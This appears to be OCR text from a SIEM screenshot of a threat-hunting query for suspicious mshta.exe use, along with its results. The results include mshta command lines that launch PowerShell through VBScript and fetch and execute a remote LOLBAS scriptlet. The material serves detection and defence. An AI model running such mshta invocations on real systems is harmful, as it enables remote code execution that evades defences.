 BACK
label="process" label=create "process"="*\mshta.exe" ((parent_process IN ["*\cmd.exe","*\powershell.exe"]
OR command IN ["*\AppData\Local*", "*C:\Windows\Temp*", "*C:\Users\Public*"]) OR (-"process" IN ["C:\Windows\System32*",
"C:\Windows\SysWOW64*" ])
OR (-command IN ["*mshta.exe","*mshta"] -command IN ["*.htm*", "*.hta*" ])) | chart count() by
host,parent_process,"process",command
Use wizard
x /1
LAST 30 MINUTES
SEARCH
Found 5 logs
Add Search To
More
Chart
Sankey
host parent_process process command
mshta.exe C:\programdata\boxDelInd.hta
SIC-VENUS.sigintcorp.tk C:\Windows\System32\cmd.exe C:\Windows\System32\mshta.exe
mshta vbscript:Execute "CreateObject("Wscript.S...
host parent_process process command count
SIC-
VENUS.sigintcor... C:\Windows\System... C:\Windows\System32... mshta.exe C:\programdata\boxDelInd.hta 2
SIC-
VENUS.sigintcor... C:\Windows\System... C:\Windows\System32... mshta vbscript:Execute "CreateObject("Wscript.Shell").Run "powershell -noexit -file .\Desktop\hello.ps1":close" 2
SIC-
VENUS.sigintcor... C:\Windows\System... C:\Windows\System32... mshta.exe javascript:a=GetObject("script:https://raw.githubusercontent.com/LOLBAS-
Project/LOLBAS/master/OSBinaries/Payload/Mshta_calc.sct").Exec();close(); 1